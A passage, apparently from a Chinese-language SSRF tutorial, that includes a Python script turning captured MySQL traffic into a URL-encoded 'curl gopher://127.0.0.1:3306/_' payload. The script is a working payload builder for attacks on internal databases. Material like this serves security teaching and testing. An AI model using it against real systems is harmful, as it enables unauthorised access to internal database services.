 抓取本地mysql数据库通信内容构造payload
5.ASCII码转换URL编码
转换脚本
import sys
def results(s):
a=[s[i:i+2] for i in range(0,len(s),2)]
return "curl gopher://127.0.0.1:3306/_%"+"%".join(a)
if __name__=="__main__":
s=sys.argv[1]
print(results(s))
每隔2个字符
增加一个%
#python goben.py 需要转换的数据